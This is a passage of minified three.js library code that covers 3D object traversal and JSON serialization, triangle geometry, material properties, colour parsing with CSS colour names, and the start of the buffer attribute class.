this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Ne,Oe,t),t}getWorldDirection(t){this.updateWorldMatrix(!0,!1);const e=this.matrixWorld.elements;return t.set(e[8],e[9],e[10]).normalize()}raycast(){}traverse(t){t(this);const e=this.children;for(let n=0,i=e.length;n<i;n++)e[n].traverse(t)}traverseVisible(t){if(!1===this.visible)return;t(this);const e=this.children;for(let n=0,i=e.length;n<i;n++)e[n].traverseVisible(t)}traverseAncestors(t){const e=this.parent;null!==e&&(t(e),e.traverseAncestors(t))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(t){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||t)&&(null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldNeedsUpdate=!1,t=!0);const e=this.children;for(let n=0,i=e.length;n<i;n++)e[n].updateMatrixWorld(t)}updateWorldMatrix(t,e){const n=this.parent;if(!0===t&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),!0===e){const t=this.children;for(let e=0,n=t.length;e<n;e++)t[e].updateWorldMatrix(!1,!0)}}toJSON(t){const e=void 0===t||"string"==typeof t,n={};e&&(t={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{}},n.metadata={version:4.5,type:"Object",generator:"Object3D.toJSON"});const i={};function r(e,n){return void 0===e[n.uuid]&&(e[n.uuid]=n.toJSON(t)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),"{}"!==JSON.stringify(this.userData)&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type="InstancedMesh",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(i.instanceColor=this.instanceColor.toJSON())),this.isScene)this.background&&(this.background.isColor?i.background=this.background.toJSON():this.background.isTexture&&(i.background=this.background.toJSON(t).uuid)),this.environment&&this.environment.isTexture&&(i.environment=this.environment.toJSON(t).uuid);else if(this.isMesh||this.isLine||this.isPoints){i.geometry=r(t.geometries,this.geometry);const e=this.geometry.parameters;if(void 0!==e&&void 0!==e.shapes){const n=e.shapes;if(Array.isArray(n))for(let e=0,i=n.length;e<i;e++){const i=n[e];r(t.shapes,i)}else r(t.shapes,n)}}if(this.isSkinnedMesh&&(i.bindMode=this.bindMode,i.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(t.skeletons,this.skeleton),i.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const e=[];for(let n=0,i=this.material.length;n<i;n++)e.push(r(t.materials,this.material[n]));i.material=e}else i.material=r(t.materials,this.material);if(this.children.length>0){i.children=[];for(let e=0;e<this.children.length;e++)i.children.push(this.children[e].toJSON(t).object)}if(this.animations.length>0){i.animations=[];for(let e=0;e<this.animations.length;e++){const n=this.animations[e];i.animations.push(r(t.animations,n))}}if(e){const e=s(t.geometries),i=s(t.materials),r=s(t.textures),a=s(t.images),o=s(t.shapes),l=s(t.skeletons),c=s(t.animations);e.length>0&&(n.geometries=e),i.length>0&&(n.materials=i),r.length>0&&(n.textures=r),a.length>0&&(n.images=a),o.length>0&&(n.shapes=o),l.length>0&&(n.skeletons=l),c.length>0&&(n.animations=c)}return n.object=i,n;function s(t){const e=[];for(const n in t){const i=t[n];delete i.metadata,e.push(i)}return e}}clone(t){return(new this.constructor).copy(this,t)}copy(t,e=!0){if(this.name=t.name,this.up.copy(t.up),this.position.copy(t.position),this.rotation.order=t.rotation.order,this.quaternion.copy(t.quaternion),this.scale.copy(t.scale),this.matrix.copy(t.matrix),this.matrixWorld.copy(t.matrixWorld),this.matrixAutoUpdate=t.matrixAutoUpdate,this.matrixWorldNeedsUpdate=t.matrixWorldNeedsUpdate,this.layers.mask=t.layers.mask,this.visible=t.visible,this.castShadow=t.castShadow,this.receiveShadow=t.receiveShadow,this.frustumCulled=t.frustumCulled,this.renderOrder=t.renderOrder,this.userData=JSON.parse(JSON.stringify(t.userData)),!0===e)for(let e=0;e<t.children.length;e++){const n=t.children[e];this.add(n.clone())}return this}}Ve.DefaultUp=new Bt(0,1,0),Ve.DefaultMatrixAutoUpdate=!0,Ve.prototype.isObject3D=!0;const Ge=new Bt,We=new Bt,je=new Bt,qe=new Bt,Xe=new Bt,Ye=new Bt,Ze=new Bt,Je=new Bt,$e=new Bt,Ke=new Bt;class Qe{constructor(t=new Bt,e=new Bt,n=new Bt){this.a=t,this.b=e,this.c=n}static getNormal(t,e,n,i){i.subVectors(n,e),Ge.subVectors(t,e),i.cross(Ge);const r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)}static getBarycoord(t,e,n,i,r){Ge.subVectors(i,e),We.subVectors(n,e),je.subVectors(t,e);const s=Ge.dot(Ge),a=Ge.dot(We),o=Ge.dot(je),l=We.dot(We),c=We.dot(je),h=s*l-a*a;if(0===h)return r.set(-2,-1,-1);const u=1/h,d=(l*o-a*c)*u,p=(s*c-a*o)*u;return r.set(1-d-p,p,d)}static containsPoint(t,e,n,i){return this.getBarycoord(t,e,n,i,qe),qe.x>=0&&qe.y>=0&&qe.x+qe.y<=1}static getUV(t,e,n,i,r,s,a,o){return this.getBarycoord(t,e,n,i,qe),o.set(0,0),o.addScaledVector(r,qe.x),o.addScaledVector(s,qe.y),o.addScaledVector(a,qe.z),o}static isFrontFacing(t,e,n,i){return Ge.subVectors(n,e),We.subVectors(t,e),Ge.cross(We).dot(i)<0}set(t,e,n){return this.a.copy(t),this.b.copy(e),this.c.copy(n),this}setFromPointsAndIndices(t,e,n,i){return this.a.copy(t[e]),this.b.copy(t[n]),this.c.copy(t[i]),this}setFromAttributeAndIndices(t,e,n,i){return this.a.fromBufferAttribute(t,e),this.b.fromBufferAttribute(t,n),this.c.fromBufferAttribute(t,i),this}clone(){return(new this.constructor).copy(this)}copy(t){return this.a.copy(t.a),this.b.copy(t.b),this.c.copy(t.c),this}getArea(){return Ge.subVectors(this.c,this.b),We.subVectors(this.a,this.b),.5*Ge.cross(We).length()}getMidpoint(t){return t.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(t){return Qe.getNormal(this.a,this.b,this.c,t)}getPlane(t){return t.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(t,e){return Qe.getBarycoord(t,this.a,this.b,this.c,e)}getUV(t,e,n,i,r){return Qe.getUV(t,this.a,this.b,this.c,e,n,i,r)}containsPoint(t){return Qe.containsPoint(t,this.a,this.b,this.c)}isFrontFacing(t){return Qe.isFrontFacing(this.a,this.b,this.c,t)}intersectsBox(t){return t.intersectsTriangle(this)}closestPointToPoint(t,e){const n=this.a,i=this.b,r=this.c;let s,a;Xe.subVectors(i,n),Ye.subVectors(r,n),Je.subVectors(t,n);const o=Xe.dot(Je),l=Ye.dot(Je);if(o<=0&&l<=0)return e.copy(n);$e.subVectors(t,i);const c=Xe.dot($e),h=Ye.dot($e);if(c>=0&&h<=c)return e.copy(i);const u=o*h-c*l;if(u<=0&&o>=0&&c<=0)return s=o/(o-c),e.copy(n).addScaledVector(Xe,s);Ke.subVectors(t,r);const d=Xe.dot(Ke),p=Ye.dot(Ke);if(p>=0&&d<=p)return e.copy(r);const m=d*l-o*p;if(m<=0&&l>=0&&p<=0)return a=l/(l-p),e.copy(n).addScaledVector(Ye,a);const f=c*p-d*h;if(f<=0&&h-c>=0&&d-p>=0)return Ze.subVectors(r,i),a=(h-c)/(h-c+(d-p)),e.copy(i).addScaledVector(Ze,a);const g=1/(f+m+u);return s=m*g,a=u*g,e.copy(n).addScaledVector(Xe,s).addScaledVector(Ye,a)}equals(t){return t.a.equals(this.a)&&t.b.equals(this.b)&&t.c.equals(this.c)}}let tn=0;class en extends pt{constructor(){super(),Object.defineProperty(this,"id",{value:tn++}),this.uuid=xt(),this.name="",this.type="Material",this.fog=!0,this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.format=1023,this.transparent=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=100,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=7680,this.stencilZFail=7680,this.stencilZPass=7680,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(t){this._alphaTest>0!=t>0&&this.version++,this._alphaTest=t}onBuild(){}onBeforeRender(){}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(t){if(void 0!==t)for(const e in t){const n=t[e];if(void 0===n){console.warn("THREE.Material: '"+e+"' parameter is undefined.");continue}if("shading"===e){console.warn("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead."),this.flatShading=1===n;continue}const i=this[e];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[e]=n:console.warn("THREE."+this.type+": '"+e+"' is not a property of this material.")}}toJSON(t){const e=void 0===t||"string"==typeof t;e&&(t={textures:{},images:{}});const n={metadata:{version:4.5,type:"Material",generator:"Material.toJSON"}};function i(t){const e=[];for(const n in t){const i=t[n];delete i.metadata,e.push(i)}return e}if(n.uuid=this.uuid,n.type=this.type,""!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),void 0!==this.sheen&&(n.sheen=this.sheen),this.sheenTint&&this.sheenTint.isColor&&(n.sheenTint=this.sheenTint.getHex()),void 0!==this.sheenRoughness&&(n.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.specularIntensity&&(n.specularIntensity=this.specularIntensity),this.specularTint&&this.specularTint.isColor&&(n.specularTint=this.specularTint.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(n.clearcoatMap=this.clearcoatMap.toJSON(t).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(n.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(t).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(t).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(t).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(t).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(t).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(t).uuid,n.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(t).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(t).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(t).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(t).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(t).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(t).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(t).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(t).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(n.specularIntensityMap=this.specularIntensityMap.toJSON(t).uuid),this.specularTintMap&&this.specularTintMap.isTexture&&(n.specularTintMap=this.specularTintMap.toJSON(t).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(t).uuid,void 0!==this.combine&&(n.combine=this.combine)),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity),void 0!==this.reflectivity&&(n.reflectivity=this.reflectivity),void 0!==this.refractionRatio&&(n.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(t).uuid),void 0!==this.transmission&&(n.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(n.transmissionMap=this.transmissionMap.toJSON(t).uuid),void 0!==this.thickness&&(n.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(n.thicknessMap=this.thicknessMap.toJSON(t).uuid),void 0!==this.attenuationDistance&&(n.attenuationDistance=this.attenuationDistance),void 0!==this.attenuationTint&&(n.attenuationTint=this.attenuationTint.getHex()),void 0!==this.size&&(n.size=this.size),null!==this.shadowSide&&(n.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(n.blending=this.blending),0!==this.side&&(n.side=this.side),this.vertexColors&&(n.vertexColors=!0),this.opacity<1&&(n.opacity=this.opacity),1023!==this.format&&(n.format=this.format),!0===this.transparent&&(n.transparent=this.transparent),n.depthFunc=this.depthFunc,n.depthTest=this.depthTest,n.depthWrite=this.depthWrite,n.colorWrite=this.colorWrite,n.stencilWrite=this.stencilWrite,n.stencilWriteMask=this.stencilWriteMask,n.stencilFunc=this.stencilFunc,n.stencilRef=this.stencilRef,n.stencilFuncMask=this.stencilFuncMask,n.stencilFail=this.stencilFail,n.stencilZFail=this.stencilZFail,n.stencilZPass=this.stencilZPass,this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.alphaToCoverage&&(n.alphaToCoverage=this.alphaToCoverage),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=this.premultipliedAlpha),!0===this.wireframe&&(n.wireframe=this.wireframe),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.flatShading&&(n.flatShading=this.flatShading),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),"{}"!==JSON.stringify(this.userData)&&(n.userData=this.userData),e){const e=i(t.textures),r=i(t.images);e.length>0&&(n.textures=e),r.length>0&&(n.images=r)}return n}clone(){return(new this.constructor).copy(this)}copy(t){this.name=t.name,this.fog=t.fog,this.blending=t.blending,this.side=t.side,this.vertexColors=t.vertexColors,this.opacity=t.opacity,this.format=t.format,this.transparent=t.transparent,this.blendSrc=t.blendSrc,this.blendDst=t.blendDst,this.blendEquation=t.blendEquation,this.blendSrcAlpha=t.blendSrcAlpha,this.blendDstAlpha=t.blendDstAlpha,this.blendEquationAlpha=t.blendEquationAlpha,this.depthFunc=t.depthFunc,this.depthTest=t.depthTest,this.depthWrite=t.depthWrite,this.stencilWriteMask=t.stencilWriteMask,this.stencilFunc=t.stencilFunc,this.stencilRef=t.stencilRef,this.stencilFuncMask=t.stencilFuncMask,this.stencilFail=t.stencilFail,this.stencilZFail=t.stencilZFail,this.stencilZPass=t.stencilZPass,this.stencilWrite=t.stencilWrite;const e=t.clippingPlanes;let n=null;if(null!==e){const t=e.length;n=new Array(t);for(let i=0;i!==t;++i)n[i]=e[i].clone()}return this.clippingPlanes=n,this.clipIntersection=t.clipIntersection,this.clipShadows=t.clipShadows,this.shadowSide=t.shadowSide,this.colorWrite=t.colorWrite,this.precision=t.precision,this.polygonOffset=t.polygonOffset,this.polygonOffsetFactor=t.polygonOffsetFactor,this.polygonOffsetUnits=t.polygonOffsetUnits,this.dithering=t.dithering,this.alphaTest=t.alphaTest,this.alphaToCoverage=t.alphaToCoverage,this.premultipliedAlpha=t.premultipliedAlpha,this.visible=t.visible,this.toneMapped=t.toneMapped,this.userData=JSON.parse(JSON.stringify(t.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(t){!0===t&&this.version++}}en.prototype.isMaterial=!0;const nn={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},rn={h:0,s:0,l:0},sn={h:0,s:0,l:0};function an(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+6*(e-t)*(2/3-n):t}function on(t){return t<.04045?.0773993808*t:Math.pow(.9478672986*t+.0521327014,2.4)}function ln(t){return t<.0031308?12.92*t:1.055*Math.pow(t,.41666)-.055}class cn{constructor(t,e,n){return void 0===e&&void 0===n?this.set(t):this.setRGB(t,e,n)}set(t){return t&&t.isColor?this.copy(t):"number"==typeof t?this.setHex(t):"string"==typeof t&&this.setStyle(t),this}setScalar(t){return this.r=t,this.g=t,this.b=t,this}setHex(t){return t=Math.floor(t),this.r=(t>>16&255)/255,this.g=(t>>8&255)/255,this.b=(255&t)/255,this}setRGB(t,e,n){return this.r=t,this.g=e,this.b=n,this}setHSL(t,e,n){if(t=wt(t,1),e=bt(e,0,1),n=bt(n,0,1),0===e)this.r=this.g=this.b=n;else{const i=n<=.5?n*(1+e):n+e-n*e,r=2*n-i;this.r=an(r,i,t+1/3),this.g=an(r,i,t),this.b=an(r,i,t-1/3)}return this}setStyle(t){function e(e){void 0!==e&&parseFloat(e)<1&&console.warn("THREE.Color: Alpha component of "+t+" will be ignored.")}let n;if(n=/^((?:rgb|hsl)a?)\(([^\)]*)\)/.exec(t)){let t;const i=n[1],r=n[2];switch(i){case"rgb":case"rgba":if(t=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(r))return this.r=Math.min(255,parseInt(t[1],10))/255,this.g=Math.min(255,parseInt(t[2],10))/255,this.b=Math.min(255,parseInt(t[3],10))/255,e(t[4]),this;if(t=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(r))return this.r=Math.min(100,parseInt(t[1],10))/100,this.g=Math.min(100,parseInt(t[2],10))/100,this.b=Math.min(100,parseInt(t[3],10))/100,e(t[4]),this;break;case"hsl":case"hsla":if(t=/^\s*(\d*\.?\d+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(r)){const n=parseFloat(t[1])/360,i=parseInt(t[2],10)/100,r=parseInt(t[3],10)/100;return e(t[4]),this.setHSL(n,i,r)}}}else if(n=/^\#([A-Fa-f\d]+)$/.exec(t)){const t=n[1],e=t.length;if(3===e)return this.r=parseInt(t.charAt(0)+t.charAt(0),16)/255,this.g=parseInt(t.charAt(1)+t.charAt(1),16)/255,this.b=parseInt(t.charAt(2)+t.charAt(2),16)/255,this;if(6===e)return this.r=parseInt(t.charAt(0)+t.charAt(1),16)/255,this.g=parseInt(t.charAt(2)+t.charAt(3),16)/255,this.b=parseInt(t.charAt(4)+t.charAt(5),16)/255,this}return t&&t.length>0?this.setColorName(t):this}setColorName(t){const e=nn[t.toLowerCase()];return void 0!==e?this.setHex(e):console.warn("THREE.Color: Unknown color "+t),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(t){return this.r=t.r,this.g=t.g,this.b=t.b,this}copyGammaToLinear(t,e=2){return this.r=Math.pow(t.r,e),this.g=Math.pow(t.g,e),this.b=Math.pow(t.b,e),this}copyLinearToGamma(t,e=2){const n=e>0?1/e:1;return this.r=Math.pow(t.r,n),this.g=Math.pow(t.g,n),this.b=Math.pow(t.b,n),this}convertGammaToLinear(t){return this.copyGammaToLinear(this,t),this}convertLinearToGamma(t){return this.copyLinearToGamma(this,t),this}copySRGBToLinear(t){return this.r=on(t.r),this.g=on(t.g),this.b=on(t.b),this}copyLinearToSRGB(t){return this.r=ln(t.r),this.g=ln(t.g),this.b=ln(t.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(){return 255*this.r<<16^255*this.g<<8^255*this.b<<0}getHexString(){return("000000"+this.getHex().toString(16)).slice(-6)}getHSL(t){const e=this.r,n=this.g,i=this.b,r=Math.max(e,n,i),s=Math.min(e,n,i);let a,o;const l=(s+r)/2;if(s===r)a=0,o=0;else{const t=r-s;switch(o=l<=.5?t/(r+s):t/(2-r-s),r){case e:a=(n-i)/t+(n<i?6:0);break;case n:a=(i-e)/t+2;break;case i:a=(e-n)/t+4}a/=6}return t.h=a,t.s=o,t.l=l,t}getStyle(){return"rgb("+(255*this.r|0)+","+(255*this.g|0)+","+(255*this.b|0)+")"}offsetHSL(t,e,n){return this.getHSL(rn),rn.h+=t,rn.s+=e,rn.l+=n,this.setHSL(rn.h,rn.s,rn.l),this}add(t){return this.r+=t.r,this.g+=t.g,this.b+=t.b,this}addColors(t,e){return this.r=t.r+e.r,this.g=t.g+e.g,this.b=t.b+e.b,this}addScalar(t){return this.r+=t,this.g+=t,this.b+=t,this}sub(t){return this.r=Math.max(0,this.r-t.r),this.g=Math.max(0,this.g-t.g),this.b=Math.max(0,this.b-t.b),this}multiply(t){return this.r*=t.r,this.g*=t.g,this.b*=t.b,this}multiplyScalar(t){return this.r*=t,this.g*=t,this.b*=t,this}lerp(t,e){return this.r+=(t.r-this.r)*e,this.g+=(t.g-this.g)*e,this.b+=(t.b-this.b)*e,this}lerpColors(t,e,n){return this.r=t.r+(e.r-t.r)*n,this.g=t.g+(e.g-t.g)*n,this.b=t.b+(e.b-t.b)*n,this}lerpHSL(t,e){this.getHSL(rn),t.getHSL(sn);const n=_t(rn.h,sn.h,e),i=_t(rn.s,sn.s,e),r=_t(rn.l,sn.l,e);return this.setHSL(n,i,r),this}equals(t){return t.r===this.r&&t.g===this.g&&t.b===this.b}fromArray(t,e=0){return this.r=t[e],this.g=t[e+1],this.b=t[e+2],this}toArray(t=[],e=0){return t[e]=this.r,t[e+1]=this.g,t[e+2]=this.b,t}fromBufferAttribute(t,e){return this.r=t.getX(e),this.g=t.getY(e),this.b=t.getZ(e),!0===t.normalized&&(this.r/=255,this.g/=255,this.b/=255),this}toJSON(){return this.getHex()}}cn.NAMES=nn,cn.prototype.isColor=!0,cn.prototype.r=1,cn.prototype.g=1,cn.prototype.b=1;class hn extends en{constructor(t){super(),this.type="MeshBasicMaterial",this.color=new cn(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.specularMap=t.specularMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.combine=t.combine,this.reflectivity=t.reflectivity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this}}hn.prototype.isMeshBasicMaterial=!0;const un=new Bt,dn=new At;class pn{constructor(t,e,n){if(Array.isArray(t))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.name="",this.array=t,this.itemSize=e,this.count=void 0!==t?t.length/e:0,this.normalized=!0===n,this.usage=35044,this.updateRange={offset:0,count:-1},this.version=0}onUploadCallback(){}set needsUpdate(t){!0===t&&this.version++}setUsage(t){return this.usage=t,this}copy(t){return this.name=t.name,this.array=new t.array.constructor(t.array),this.itemSize=t.itemSize,this.count=t.count,this.normalized=t.normalized,this.usage=t.usage,this}copyAt(t,e,n){t*=this.itemSize,n*=e.itemSize;for(let i=0,r=this.itemSize;i<r;i++)this.array[t+i]=e.array[n+i];return this}copyArray(t){return this.array.set(t),this}copyColorsArray(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn("THREE.BufferAttribute.copyColorsArray(): color is undefined",i),r=new cn),e[n++]=r.r,e[n++]=r.g,e[n++]=r.b}return this}copyVector2sArray(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn("THREE.BufferAttribute.copyVector2sArray(): vector is undefined",i),r=new At),e[n++]=r.x,e[n++]=r.y}return this}copyVector3sArray(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn("THREE.BufferAttribute.copyVector3sArray(): vector is undefined",i),r=new Bt),e[n++]=r.x,e[n++]=r.y,e[n++]=r.z}return this}copyVector4sArray(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn("THREE.BufferAttribute.copyVector4sArray(): vector is undefined",i),r=new 